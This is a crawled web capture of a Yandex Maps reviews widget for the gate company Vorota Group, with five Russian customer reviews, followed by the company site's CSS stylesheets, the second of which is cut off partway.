32px;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;border-radius:8px}.mini-badge{position:relative;-webkit-box-flex:0;-webkit-flex:none;flex:none}.mini-badge__org-name{display:block;margin-right:110px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:20px;text-decoration:none;margin-bottom:12px;line-height:23px}.mini-badge__logo{opacity:.5;position:absolute;top:6px;right:0;width:92px;height:14px}.mini-badge__logo:hover{opacity:1}.mini-badge__rating-info{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;margin-bottom:16px}.mini-badge__stars-count{font-size:48px;margin-right:12px;line-height:56px}.mini-badge__stars{margin-bottom:8px}.mini-badge__rating{font-size:14px}.stars-list{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;width:88px}.stars-list__star{width:16px;height:16px}.mini-badge{display:block;-moz-box-sizing:border-box;box-sizing:border-box}.mini-badge__wrapper{margin:auto}.mini-badge__stars{width:88px}.mini-badge__org-name{font-weight:500}.badge{background:#fff}.badge,.mini-badge,.mini-badge__org-name{color:#000}.stars-list__star{background:url(https://yastatic.net/s3/front-maps-static/maps-front-org-badge-api/22/out/assets/_/178df0f18f6025c2e764130c7d1ac463.svg) no-repeat 50%/cover}.stars-list__star._half{background-image:url(https://yastatic.net/s3/front-maps-static/maps-front-org-badge-api/22/out/assets/_/a53d90b8e3365aa721fcf6939fa3f81a.svg)}.stars-list__star._empty{background-image:url(https://yastatic.net/s3/front-maps-static/maps-front-org-badge-api/22/out/assets/_/ee15bab6241eec6618f0f5720fa6daa9.svg)}.logo{background:url(https://yastatic.net/s3/front-maps-static/maps-front-org-badge-api/22/out/assets/_/19f91a9bfe2992c3557394b1b82b934e.svg) no-repeat 50%/contain}.mini-badge__rating{color:#999}.badge__comments{overflow:hidden;margin-bottom:16px}.badge__more-reviews-link{-moz-box-sizing:border-box;box-sizing:border-box;display:inline-block;padding:12px 16px;line-height:16px;border-radius:8px;margin:auto;text-align:center;font-weight:500}.badge__more-reviews-link-wrap{position:relative;text-align:center}.badge__more-reviews-link-wrap:after{position:absolute;content:"";left:0;right:0;top:-16px;-webkit-transform:translateY(-100%);transform:translateY(-100%);height:60px}.comment{padding:24px 0}.comment__header{display:-webkit-box;display:-webkit-flex;display:flex;margin-bottom:16px;height:40px}.comment__photo{height:40px;width:40px;border-radius:100%;margin-right:12px;text-align:center;line-height:40px;font-size:16px;color:#fff}.comment__photo._icon_1{background:#b37db3}.comment__photo._icon_2{background:#f29d61}.comment__photo._icon_3{background:#50c0e6}.comment__photo._icon_4{background:#6ca632}.comment__photo._icon_5{background:#f285aa}.comment__photo._icon_6{background:#8585cc}.comment__photo._icon_7{background:#5798d9}.comment__name{font-size:16px;margin-bottom:2px;font-weight:500;line-height:20px}.comment__date{color:#999;line-height:16px}.comment__stars{margin-bottom:8px}.comment__text{max-height:80px;font-size:16px;line-height:20px;overflow:hidden;position:relative}.comment__read-more{padding:0 40px 0 20px;z-index:1;position:absolute;right:0;bottom:0;text-align:right}.comment__read-more>a{color:#888}.comment{border-bottom:1px solid #f6f6f6}.comment__read-more{background:-webkit-linear-gradient(left,hsla(0,0%,100%,0),#fff 15px);background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,#fff 15px)}.comment__read-more>a{color:#999}.comment__read-more>a:hover{color:grey}.badge__more-reviews-link{color:#198cff;background:#f5f7fa}.badge__more-reviews-link:hover{background:#e9eef3}.badge__more-reviews-link-wrap:after{background:-webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,100%,0)),to(#fff));background:-webkit-linear-gradient(top,hsla(0,0%,100%,0),#fff);background:linear-gradient(180deg,hsla(0,0%,100%,0),#fff)}.badge__form{-moz-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-wrap:wrap;flex-wrap:wrap;border-radius:6px;padding:6px;-webkit-box-flex:0;-webkit-flex:none;flex:none;font-weight:500}.badge__form-text{margin:6px;font-size:16px;white-space:nowrap}.badge__form._without-comments{margin-bottom:56px}.badge__link-to-map{margin:6px;padding:12px 16px;line-height:16px;border-radius:8px;-webkit-transition:background-color .1s ease-out;transition:background-color .1s ease-out}.badge__form{background:#f6f6f6}.badge__link-to-map{background:#258ffb;color:#fff}.badge__link-to-map:hover{background:#1a6df2}.mini-badge__rating{color:#999}.mini-badge__org-name:hover,.mini-badge__rating:hover{color:#1a6df2}</style></head><body><div class="badge"><div class="mini-badge"><a href="https://yandex.ru/maps/org/vorota_group/236887718674?utm_source=maps-reviews-widget&amp;utm_medium=reviews&amp;utm_content=org-name" target="_blank" class="mini-badge__org-name">Vorota Group</a><div class="mini-badge__rating-info"><p class="mini-badge__stars-count">5,0</p><div><div class="mini-badge__stars"><ul class="stars-list"><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li></ul></div><a class="mini-badge__rating" target="_blank" href="https://yandex.ru/maps/org/vorota_group/236887718674/reviews?utm_source=maps-reviews-widget&amp;utm_medium=reviews&amp;utm_content=rating">76 отзывов • 163 оценки</a></div></div><div class="mini-badge__logo"><a href="https://yandex.ru/maps?utm_source=maps-reviews-widget&amp;utm_medium=reviews&amp;utm_content=logo" target="_blank" class="logo"></a></div></div><div class="badge__form"><p class="badge__form-text">Поставьте нам оценку</p><a href="https://yandex.ru/maps/org/vorota_group/236887718674/reviews?utm_source=maps-reviews-widget&amp;utm_medium=reviews&amp;utm_content=add_review&amp;add-review" class="badge__link-to-map" target="_blank">Оставить отзыв</a></div><div class="badge__comments"><div class="comment"><div class="comment__header"><img src="https://avatars.mds.yandex.net/get-yapic/59871/0a-4/islands-68" alt="" class="comment__photo"/><div class="comment__name-n-date"><p class="comment__name">Алиса</p><p class="comment__date">1 декабря 2025</p></div></div><div class="comment__stars"><ul class="stars-list"><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li></ul></div><p class="comment__text">Заказывали рольставни на все окна нашего офисного здания. Задача была не из простых. Здание большое, окон много, сроки сжатые. Понравилось, что компания предложила решение под ключ, от замера до установки и настройки автоматики. Сделали все буквально за 5 дней, как и обещали! Рольставни выглядят очень аккуратно, цвет подобрали идеально под фасад здания. Открываются и закрываются автоматически, все работает четко и синхронно. Рекомендую.</p></div><div class="comment"><div class="comment__header"><img src="https://avatars.mds.yandex.net/get-yapic/37154/0t-2/islands-68" alt="" class="comment__photo"/><div class="comment__name-n-date"><p class="comment__name">Анастасия Шуленина</p><p class="comment__date">14 ноября 2025</p></div></div><div class="comment__stars"><ul class="stars-list"><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li></ul></div><p class="comment__text">Обращались в компанию для замены ворот. Наши старые откатные деформировались за годы работы. Менеджеры подобрали для нас похожий вариант, чтобы не отличался от забора. Цены честные, взяты не с потолка, а из прайса. Доп плат не было. Качество исполнения полностью устроило. Сделали за 2 с половиной недели.</p></div><div class="comment"><div class="comment__header"><img src="https://avatars.mds.yandex.net/get-yapic/36777/0b-8/islands-68" alt="" class="comment__photo"/><div class="comment__name-n-date"><p class="comment__name">Шатов Сергей</p><p class="comment__date">13 августа 2025</p></div></div><div class="comment__stars"><ul class="stars-list"><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li></ul></div><p class="comment__text">Заказали откатные ворота 2 шт на строительную площадку.Изготовили и привезли вовремя. Смонтировали аккуратно и быстро.Качество и покраска рамы ворот очень понравились.Общался с менеджером Екатериной-профессионал  в своём деле.Однозначно рекомендую данную компанию.</p></div><div class="comment"><div class="comment__header"><img src="https://avatars.mds.yandex.net/get-yapic/25358/ZIH50BtjWQ3VSRGCLOveTKYUXFM-1/islands-68" alt="" class="comment__photo"/><div class="comment__name-n-date"><p class="comment__name">Алиса Белякова</p><p class="comment__date">5 ноября 2025</p></div></div><div class="comment__stars"><ul class="stars-list"><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li></ul></div><p class="comment__text">Обратилась в компанию в рамках масштабного проекта. Нужно было подобрать решения по воротам и шлагбаумам для нескольких коттеджей. Очень понравился подход менеджеров. Все объяснили, подобрали оптимальные модели, предложили и более бюджетные варианты, и премиум. Причем они не просто продают, у них полный цикл с установкой и обслуживанием. После успешного сотрудничества рекомендую их клиентам и коллегам. Надежные партнеры, с которыми не страшно иметь дело.</p></div><div class="comment"><div class="comment__header"><img src="https://avatars.mds.yandex.net/get-yapic/24700/enc-b52701489e9089e71e8bd41b44fc80784a631f19a7b34f66a1074423ce0421dc/islands-68" alt="" class="comment__photo"/><div class="comment__name-n-date"><p class="comment__name">Сергей Коваленко</p><p class="comment__date">27 января 2025</p></div></div><div class="comment__stars"><ul class="stars-list"><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li></ul></div><p class="comment__text"> Обратился  в компанию для установки откатных ворот на дачу, и я остался очень доволен результатом! Монтаж был выполнен профессионально и быстро.

Во-первых, бригада прибыла на объект вовремя и провела все работы аккуратно и качественно. Установка прошла без лишних трудностей и задержек. Во-вторых, все материалы, используемые для монтажа, выглядели прочными и надежными. Ворота двигаются плавно и бесшумно, что особенно приятно.

Отдельное спасибо за консультацию и помощь в выборе оптимальных параметров ворот. Менеджеры компании подробно ответили на все мои вопросы и учли все мои пожелания. Теперь я чувствую себя на даче еще более безопасно и комфортно.

С уверенностью могу рекомендовать эту компанию всем, кто ищет надежных специалистов по установке откатных ворот. Отличная работа и высокий уровень сервиса!</p></div><script nonce="WIFsf2wQr7mvxPH+B6fMsQ==">window.onload=window.onresize=function(){
                        document.querySelectorAll('.comment__text').forEach(function(el){
                            var c=el.childNodes[1];
                            if(el.scrollHeight > 80 && !c){
                                var rm=document.createElement('p');
                                rm.classList.add('comment__read-more');
                                rm.innerHTML='... <a target="_blank" href=https://yandex.ru/maps/org/vorota_group/236887718674/reviews?utm_source=maps-reviews-widget&utm_medium=reviews&utm_content=read-more>ещё</a>';
                                el.appendChild(rm);
                            }
                            if(el.scrollHeight <= 80 && c){
                                el.removeChild(c);
                            }
                        })
                    }</script></div><div class="badge__more-reviews-link-wrap"><a target="_blank" href="https://yandex.ru/maps/org/vorota_group/236887718674/reviews?utm_source=maps-reviews-widget&amp;utm_medium=reviews&amp;utm_content=more-reviews" class="badge__more-reviews-link">Больше отзывов на Яндекс Картах</a></div></div><noscript><div><img src="https://mc.yandex.ru/watch/57020224" style="display:block;position:absolute;left:-9999px" alt=""/></div></noscript></body></html>

--- FILE ---
content_type: text/css
request_url: https://ivanovo.vorota-group.ru/bitrix/templates/vorota/components/bitrix/catalog/monopoly_without_catalog/style.css?17122959271039
body_size: 379
content:
.main_banner {
    position: relative;
}

.main_banner .banner_button{
    position: absolute;
    width: 100%;
    top: 65%;
    left: 0px;
}

@media screen and (max-width: 768px) {
    .main_banner .banner_button{
        top: 45%;
    }
}
.main_banner a.widget1{
    display: block;
    margin: 0 auto;
    width: 60%;
    border: 1px solid #FA6534;
    text-decoration: none;
    padding: 15px 20px;
    font-size: 16px;
    text-transform: uppercase;
    text-align: center;
    background: #FA6534;
    transition: all .25s ease-in-out;
}
.main_banner a.widget1 span {
    color: #FFF;
}
.main_banner a.widget1:hover {
    background: #d2562e;
    border: 1px solid #d2562e;
}

span .new_h2 {
	display: block;
	margin-top: 15px;
    margin-bottom: 15px;
    font-family: "Roboto", sans-serif;
    font-weight: 300;
    font-size: 25px;
    line-height: 1.1;
    color: inherit;
}    
    
.warning_seo {
    text-align: center;
    font-size: 20px;
    color: #e11326;
    font-weight: bold;
    text-transform: uppercase;
}    
    

--- FILE ---
content_type: text/css
request_url: https://ivanovo.vorota-group.ru/bitrix/templates/vorota/components/bitrix/catalog/monopoly_without_catalog/new_section.css?175630574141428
body_size: 7756
content:
.banner_title_nowrap,
.banner_title_whitewrap,
.banner_title_blackwrap,
.banner_desc_nowrap,
.banner_desc_blackwrap,
.banner_desc_whitewrap {
    display: inline;
    word-break: normal;
    -webkit-box-decoration-break: clone;
    -o-box-decoration-break: clone;
    box-decoration-break: clone;
    position: relative;
    font-weight: 300;
    font-family: "Roboto", sans-serif;
}

.banner_title_nowrap,
.banner_title_whitewrap,
.banner_title_blackwrap {
    font-size: 36px;
    line-height: 56px;
    color: #0084c9;
    padding-top: 5px;
    padding-bottom: 5px;
    text-transform: uppercase;
}

.banner_desc_nowrap,
.banner_desc_blackwrap,
.banner_desc_whitewrap {
    line-height: 22px;
    font-size: 18px;
    color: #fff;
    padding-top: 1px;
    padding-bottom: 1px;
}

.banner_title_whitewrap {
    background-color: rgba(255, 255, 255, 0.8);
    color: #0084c9;
    box-shadow: 18px 0 0 rgba(255, 255, 255, 0.8), -10px 0 0 rgba(255, 255, 255, 0.8);
}

.banner_title_blackwrap {
    background-color: rgba(0, 0, 0, 0.5);
    color: #fff;
    box-shadow: 18px 0 0 rgba(0, 0, 0, 0.5), -10px 0 0 rgba(0, 0, 0, 0.5);
}

.banner_desc_blackwrap {
    background-color: rgba(0, 0, 0, 0.5);
    color: #fff;
    box-shadow: 18px 0 0 rgba(0, 0, 0, 0.5), -10px 0 0 rgba(0, 0, 0, 0.5);
}

.banner_desc_whitewrap {
    background-color: rgba(255, 255, 255, 0.8);
    color: #0084c9;
    box-shadow: 18px 0 0 rgba(255, 255, 255, 0.8), -10px 0 0 rgba(255, 255, 255, 0.8);
}

@media(max-width: 992px) {
    .banner_title_whitewrap {
        box-shadow: 1.76vw 0 0 rgba(255, 255, 255, 0.8), -1vw 0 0 rgba(255, 255, 255, 0.8);
        padding: 0.5vw 0;
    }
    .banner_title_blackwrap {
        box-shadow: 1.76vw 0 0 rgba(0, 0, 0, 0.5), -1vw 0 0 rgba(0, 0, 0, 0.5);
        padding: 0.5vw 0;
    }
    .banner_desc_blackwrap,
    .banner_desc_whitewrap {
        padding-top: 0.2vw;
        padding-bottom: 0.2vw;
    }
}


/* CUSTOM  VUE */


/* Custom Header */

.new_custom_header .b-modern-head__slogan {
    padding: 0px;
    display: flex;
    flex-flow: row;
    color: #aaa;
    max-width: 550px;
    border: none;
}

.new_custom_header .b-modern-head__slogan .left {
    max-width: 210px;
    margin-right: 20px;
}

.new_custom_header .b-modern-head__slogan .right {
    display: flex;
    align-items: center;
    /*padding-left: 30px;
  border-left: 2px solid #05a8cb;*/
}

.new_custom_header .b-modern-head__slogan .right ul {
    margin: 0;
    padding: 0;
}

.new_custom_header .b-modern-head__slogan .right li {
    line-height: 23px;
}

.new_custom_header .b-modern-head__slogan .right ul li:before {
    display: none;
}

.company_advantages .fas {
    color: #05a8cb;
    font-size: 15px;
    margin-right: 8px;
}

.new_custom_header {
    font-family: "Roboto";
}

.new_custom_header .slogan {
    color: #aaa;
    font-size: 14px;
}

.new_custom_header .site_name {
    text-decoration: none;
    width: 100%;
    display: inline-block;
    text-transform: uppercase;
    color: #05a8cb;
    font-weight: 600;
    font-size: 20px;
    margin-bottom: -2px;
}

.new_custom_header .header_call span:first-of-type {
    display: none;
}

.new_custom_header .header_call {
    background: #FA6534;
    color: #fff;
    text-decoration: none;
    text-align: center;
    display: block;
    line-height: 37px;
    position: relative;
    top: 1px;
    transition: all .25s ease-in-out;
}

.new_custom_header .header_call:hover {
    background: #d2562e !important;
}

.new_custom_header .b-modern-head .header_call .b-headcart__icon svg {
    fill: #FA6534;
}

.new_custom_header.color .navbar-default .navbar-nav {
    display: flex;
    flex-flow: row;
}

.new_custom_header .b-headcart .b-headcart__icon svg {
    fill: #FA6534;
}

.new_custom_header .dropdown-menu {
    padding-top: 0;
}

.new_custom_header .navbar-collapse .container {
    display: flex;
}

.new_custom_header .new.main-menu-nav {
    flex: 1 1 auto;
}

.new_custom_header .navbar-right {
    position: static !important;
}

.new_custom_header .main_logo {
    display: block;
    width: 68px;
}

.new_custom_header .main_logo img {
    width: 100%;
}

.new_custom_header .fa-map-marker-alt {
    margin-right: 5px;
    position: relative;
    top: 1px;
    font-size: 19px;
    color: #777;
}

.new_custom_header .b-modern-head .b-headcart .b-headcart__link {
    background: transparent;
    color: #999;
    border: none;
    text-align: center;
    padding-top: 0;
}

.new_custom_header .navbar-default .navbar-nav li>a {
    padding: 12px 0;
    color: #333 !important;
    text-decoration: none;
    text-align: center;
    font-size: 16px;
    font-weight: 500;
}

.new_custom_header .navbar-default .dropdown-menu li>a {
    padding: 7px 20px;
    font-size: 15px;
    font-weight: 400;
}

.new_custom_header.color .navbar-default .navbar-nav,
.new_custom_header.color .navbar-nav li {
    background: transparent;
}

.new_custom_header.color .navbar-nav li {
    border: none;
    flex: 1 1 auto;
    margin-left: 0;
}

.new_custom_header.color .dropdown-menu.list-unstyled {
    background: #fff;
    box-shadow: 0px 5px 10px rgba(0, 0, 0, .2);
    border: none;
}

.new_custom_header.color .dropdown-menu li:first-of-type a {
    border-top: none;
}

.new_custom_header .navbar .nav>li>.search {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
    min-width: 45px;
}

.vilka__phone {
    display: block;
    padding: 8px 15px;
    text-decoration: none;
    color: #000;
}

@media (min-width: 767px) {
    .new_custom_header .b-modern-head {
        height: 116px;
    }
}

@media only screen and (min-width: 992px) {
    .new_custom_header {
        border-bottom-color: #ddd;
    }
    .new_custom_header .mega-menu .nav {
        height: 45px;
    }
    .new_custom_header.color .navbar-default .navbar-nav li.active>a {
        background: #ebebeb;
    }
}

@media only screen and (max-width: 991px) {
    .new_custom_header.color .navbar-default .navbar-nav {
        flex-flow: column;
    }
    .new_custom_header.color .dropdown-menu.list-unstyled {
        box-shadow: unset;
    }
    .new_custom_header .b-modern-head__slogan .right {
        display: none;
    }
    .new_custom_header .b-modern-head__slogan .left {
        margin: 0;
    }
    .header.color .navbar-default .navbar-nav li.open>a,
    .new_custom_header.color .navbar-default .navbar-nav>li:hover>a,
    .new_custom_header.color .navbar-default .navbar-nav li.open>a {
        background: #eee;
    }
    .new_custom_header .navbar-default .navbar-nav li>a {
        padding: 7px 20px;
        text-align: left;
    }
    html .new_custom_header.color .navbar-default .navbar-nav .open .dropdown-menu li>a,
    html .new_custom_header.color .navbar-default .navbar-nav .dropdown-menu li>a {
        background: #fff;
    }
}

@media only screen and (max-width: 766px) {
    .new_custom_header .b-modern-head__logo {
        flex: 0 1 auto;
        padding: 20px;
        padding-bottom: 0px;
    }
    .new_custom_header .site_name {
        margin-bottom: 18px;
    }
    .new_custom_header .b-modern-head__slogan {
        padding: 0;
        text-align: center;
        border: none;
    }
    .new_custom_header .slogan {
        display: none;
    }
    .new_custom_header .regions {
        flex: 1 1 auto;
        display: flex;
        justify-content: center;
        align-items: center;
        margin: 0;
        background: #ebebeb;
    }
    .new_custom_header .b-modern-head__search {
        padding: 0;
        display: flex;
        justify-content: center;
        align-items: center;
    }
    .new_custom_header .b-modern-head__cart {
        background: transparent;
    }
    .new_custom_header .b-modern-head__cart .header_call span:first-of-type {
        display: block;
        font-size: 25px;
    }
    .new_custom_header .b-headcart .b-headcart__icon {
        top: 6px;
    }
    .new_custom_header .b-modern-head__cart .header_call span:last-of-type {
        display: none;
    }
    .new_custom_header .header_call {
        background: transparent;
        color: #999;
        position: relative;
        top: -.5px;
        margin-left: 1px;
    }
    .new_custom_header .b-modern-head__cart {
        display: flex;
        flex: 3 1 auto;
        padding: 0;
    }
    .new_custom_header .b-modern-head .b-headcart .b-headcart__icon svg {
        fill: #999;
    }
    .new_custom_header .b-modern-head__cart>* {
        width: 50%;
        padding: 15px 0;
        background: #ebebeb;
    }
}


/* End Custom Header */


/* News page */

.newsdetail .pic {
    margin-bottom: unset !important;
}

.backshare .detailback i:before {
    content: "\f053" !important;
}

.newsdetail .text {
    text-align: justify;
    padding: 0 15px;
}


/* End news page */


/* Custom calculator */

body #canc .scorer,
{
    display: flex !important;
    margin-top: 40px;
    flex-flow: row wrap;
}

.zakaz_today {
    text-align: center;
    font-size: 25px;
    text-transform: uppercase;
    margin-bottom: 25px;
}

.main_gorod_text {
    text-align: center;
    font-size: 30px;
    font-weight: 600;
    line-height: 1.1;
    text-transform: uppercase;
}

.main_gorod_text>span {
    display: inline-block;
    width: 100%;
}

.notmain {
    margin-top: 25px !important;
}

body #canc.calsek .scorer .rightcol .image-block {
    width: 100% !important;
}

body #canc ul {
    display: flex;
}

.ot_panel ul li.active,
.ot_filling ul li.active {
    width: 32px !important;
}

#canc .scorer .phone[type="text"] {
    width: 200px !important;
}

.ot_panel,
.ot_filling {
    margin-top: 20px;
}

.ot_filling {
    margin-bottom: 18px;
}

#canc .scorer input[type="text"]:not(.phone) {
    margin: 0 7px 11px 15px !important;
}

.bx-composite-btn {
    display: none !important;
}

.wrapper_gorod {
    position: relative;
    width: 350px;
    margin-left: 100px;
    height: 246px;
    background: #05a8cb;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    transition: all .25s ease-in-out;
}

.wrapper_gorod:hover {
    background: #07b6db;
}

.wrapper_gorod a {
    display: block;
    z-index: 10;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
}

@media only screen and (max-width: 1199px) {
    .wrapper_gorod {
        width: 100%;
        margin-left: 0;
    }
}


/* END calculator */

.filter.center {
    display: none;
}

.filter.center.always_visible {
    display: block;
}

.filter.center.always_visible .smartfilter ul .bx_filter_prop.active>.body {
    display: block;
}

.filter.center.always_visible .smartfilter ul .bx_filter_prop>.body {
    display: none;
}

.margin_bottom_35 {
    margin-bottom: 35px;
}

.contacts__current-city {
    margin-bottom: 2rem;
}

@media only screen and (max-width: 991px) {
    .filter.center {
        display: block;
    }
    .filter.center .aroundfilter .smartfilter {
        display: block;
    }
    .filter.center .smartfilter ul .bx_filter_prop>.body {
        display: block;
    }
}

.products.showcase .item .pic {
    height: unset !important;
}

.section-catalog .item.custom-item .pic img {
    width: 100%;
}

.slick-slide img {
    display: block;
    object-fit: cover;
    width: 100%;
}

.section-benefits {
    margin: 20px 0 24px;
}

html .page-header {
    padding-bottom: 0px;
    margin: 45px 0px 15px 0px;
    border-bottom: none;
}

.page-header h1 {
    text-align: center;
    font-weight: 400;
}

.maincontent.Y {
    float: none !important;
    width: 100% !important;
    left: 0 !important;
    top: 0 !important;
}

.custom_widgets a>span {
    width: unset;
}

.custom_widgets .partners,
.custom_widgets .forms {
    display: flex;
    flex-flow: row wrap;
    justify-content: space-between;
}

.custom_widgets .partners>a {
    flex: 1 1 auto;
}

.slider_big_height .section-images-slider .slide {
    max-height: 538px;
}

.custom_widgets .partners>a:not(:first-of-type) {
    margin-left: 10px;
}

.prices {
    margin-bottom: 20px;
}

.gallery .item .data .name {
    font-size: 18px;
}

.maincontent h3 {
    text-align: center;
}

.dop-fan {
    margin-top: 0 !important;
    margin-left: 30px !important;
    height: 35px;
}

.dop-fan label:before {
    font-size: 20px !important;
    left: -30px !important;
    top: -1px !important;
}

.dop-fan label:after {
    top: 3px !important;
    left: -28px !important;
}

#canc .avgr input[type="checkbox"],
#canc .mont input[type="checkbox"] {
    display: none !important;
}

@media only screen and (min-width: 1200px) {
    .custom_widgets .forms>a {
        width: calc(25% - 5px);
        display: flex;
    }
}

@media only screen and (max-width: 1199px) {
    .custom_widgets .forms>a {
        width: calc(50% - 5px);
        display: block;
    }
}

@media only screen and (max-width: 767px) {
    #canc .scorer .leftcol,
    body #canc .scorer .rightcol {
        margin-left: 20px;
    }
    .video-reviews {
        padding-left: 15px;
        padding-right: 15px;
    }
    .video-reviews__video-wrapper {
        margin-top: 10px;
    }
}

@media only screen and (max-width: 640px) {
    .custom_widgets .partners>a {
        width: 100%;
    }
    .custom_widgets .partners>a:not(:first-of-type) {
        margin-left: 0;
    }
    .wrapper_gorod {
        margin-top: 40px;
    }
}

@media only screen and (max-width: 480px) {
    .custom_widgets .forms>a {
        width: 100%;
        display: block;
    }
}


/* CUSTOM H1 - H6 */

.section-options h6 {
    color: #555;
}


/* END H1 - H6 */

.section-catalog .item.custom-item .name a {
    color: #0695b3 !important;
}

.footer_copyright .row {
    display: flex;
    flex-flow: row wrap;
}

.footer_copyright .row>div {
    width: auto;
}

.author .name.aprimary {
    color: #333 !important;
    font-weight: bold;
}

.pers a {
    background: #FA6534;
    border: 1px solid #FA6534;
    transition: all .25s ease-in-out;
}

.pers a:hover {
    background: #d2562e !important;
    border: 1px solid #d2562e !important;
}

.pers.catalog {
    padding-top: 0;
    padding-bottom: 30px;
}

.pers a span {
    color: #fff;
}

@media only screen and (min-width: 992px) {
    html.detailprodpage .js-brcrtitle {
        display: block !important;
    }
}

//@media only screen and (max-width: 400px) {
//    .row.gallery .item {
//        width: 100% !important;
//    }
//}

.tabSpan {
    display: flex;
    width: 100%;
    justify-content: center;
    font-size: 20px;
}

.arrow_left {
    float: right;
    text-decoration: none;
    padding: 5px;
    font-size: 14px;
}

.arrow_right {
    float: right;
    text-decoration: none;
}

.fleft {
    text-decoration: none;
    float: right;
}

.fright {
    text-decoration: none;
}

.price_color {
    color: #a5a8ac;
}

.recommend_links {
    padding: 10px;
    margin: 10px;
    text-align: center;
}

.recommend_links a {
    padding: 10px;
}


/* END CUSTOM VUE */

.h2Margin {
    margin-bottom: 40px;
}

.tabBlock table .hover {
    background-color: rgba(6, 149, 179, .1);
    border: 1px solid rgba(0, 0, 0, .15)
}

.h4 {
    font-family: "Roboto", sans-serif;
    font-weight: 300;
    font-size: 22px;
    color: rgb(6, 149, 179);
}

.h1FrontPage {
    text-align: center;
    margin-top: 45px;
}

.result {
    transition: all .7s ease-in-out;
}

.result .error {
    display: block;
    padding-left: 10px;
    border-left: 3px solid red;
    margin-top: 20px;
}

.result .success {
    display: block;
    padding-left: 10px;
    border-left: 3px solid green;
    margin-top: 20px;
    line-height: 1;
}

.tabContent>div:not(.active) {
    display: none;
}

a.clearfix {
    position: relative;
}

.priceSection {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 1;
    background-color: rgb(5, 168, 203);
    padding: 4px;
    color: #FFF;
    font-weight: 600;
}

.h1 {
    font-size: 34px;
    display: inline-block;
    width: auto;
    color: rgb(255, 255, 255);
    font-weight: 600;
    margin-top: 15px;
    margin-bottom: 15px;
    font-family: "Roboto", sans-serif;
}

.tabElements ul {
    display: flex;
    justify-content: space-between;
    width: 100%;
    list-style: none;
    margin: 0;
    padding: 0;
}

.tabElements li {
    flex: 1;
    list-style: none;
    padding: 14px;
    text-align: center;
    border: 1px solid rgb(235, 235, 235);
}

.tabElements li.active {
    background-color: rgb(6, 149, 179);
    color: #fff;
}

.tabElements li.active a {
    color: #fff;
    outline: none;
}

.tabElements li a {
    text-decoration: none;
    text-transform: uppercase;
    font-weight: 600;
}

.tabElements li:before {
    content: none;
}

.tabBlock table {
    table-layout: fixed;
    width: 100%;
}

.tabBlock td,
th {
    width: 2%;
    border: 1px solid rgb(235, 235, 235);
    text-align: center;
    padding: 10px;
}

.tabBlock tr:first-child th:nth-child(1):before {
    content: '\2193';
    display: inline-block;
    position: relative;
    right: 1px;
    z-index: 100;
}

.tabBlock tr:first-child th:nth-child(2):after {
    content: '\2192';
    display: inline-block;
    position: relative;
    top: 1px;
    left: 1px;
    z-index: 100;
}

.orders .wrapperImages {
    height: 160px;
    display: flex;
    overflow: hidden;
    width: 100%;
    position: relative;
}

.orders .wrapperImages img {
    width: 100%;
    height: auto;
    object-fit: cover;
}

.orders .element:nth-child(1) .wrapperImages:after {
    content: '1';
}

.orders .element:nth-child(2) .wrapperImages:after {
    content: '2';
}

.orders .element:nth-child(3) .wrapperImages:after {
    content: '3';
}

.orders .element:nth-child(4) .wrapperImages:after {
    content: '4'
}

.orders .wrapperImages:after {
    display: block;
    position: absolute;
    right: 10px;
    top: 10px;
    width: 50px;
    height: 50px;
    color: #fff;
    text-shadow: .2px .5px 1px rgba(0, 0, 0, .5);
    font-weight: 600;
    font-size: 42px;
    text-align: center;
}

.orders .element {
    border: 0;
}

.orders .element:hover {
    border: 0;
}

.elementData {
    text-align: center;
    line-height: 1.3;
    font-size: 18px;
    /* font-weight: 600;*/
    padding: 10px;
}

.flexCenter {
    display: flex;
    justify-content: center;
}

.list {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.element {
    width: 23%;
    margin-bottom: 2%;
    border: 1px solid rgb(235, 235, 235);
    transition: all, .2s, ease-in-out 0s;
    display: flex;
    flex-direction: column;
    position: relative;
}

.element:hover {
    border-color: rgba(200, 200, 200, 1);
}

.elementName {
    line-height: 1;
    text-align: center;
    margin: 5px 0;
    display: flex;
    flex: 1;
    padding: 0 15px;
    justify-content: center;
    align-items: center;
}

.elementPrice {
    position: absolute;
    top: 0;
    z-index: 1;
    background-color: rgba(250, 101, 52, .88);
    padding: 4px;
    color: #FFF;
    font-weight: 600;
}

.listBtn {
    background-color: rgb(6, 149, 179);
    box-shadow: 0 0 5px rgba(0, 0, 0, .25);
    text-transform: uppercase;
    text-align: center;
    padding: 10px 40px;
    color: #fff;
    font-weight: 600;
    border: 0;
    transition: all .6s linear;
}

.listBtn:hover {
    background-color: #fff;
    color: rgb(6, 149, 179);
    outline: 2px solid rgb(6, 149, 179);
}

.flex_form .char100 {
    width: 100%;
    min-height: unset;
}

.char40 {
    width: 40%;
}

.char60 {
    width: 60%;
}

.flex_form {
